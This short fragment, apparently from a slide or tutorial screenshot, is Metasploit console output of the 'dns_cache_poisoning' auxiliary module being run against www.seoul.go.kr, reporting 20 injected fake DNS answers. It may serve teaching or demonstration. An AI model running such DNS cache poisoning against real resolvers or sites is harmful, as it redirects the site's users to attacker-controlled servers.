 msf auxiliary(dns_cache_poisoning) > run
[*] Sending a DNS query for www.seoul.go.kr....
[*] Sent a DNS query!
[*] Injecting fake DNS answers for www.seoul.go.kr....
[*] Injected 20 fake DNS answers!
[*] Auxiliary module execution completed